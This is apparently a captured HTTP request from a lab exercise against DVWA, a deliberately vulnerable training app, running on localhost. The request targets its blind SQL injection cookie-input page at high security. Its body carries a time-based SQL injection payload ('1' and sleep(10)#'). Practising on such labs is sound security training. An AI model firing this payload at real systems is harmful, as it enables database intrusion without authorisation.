 POST /DVWA/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/cookie-input.php
Cookie: id=1; PHPSESSID=f1c1b61cacc3449c4e792856ed7b3261; security=high
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=1%27+and+sleep%2810%29%23&Submit=Submit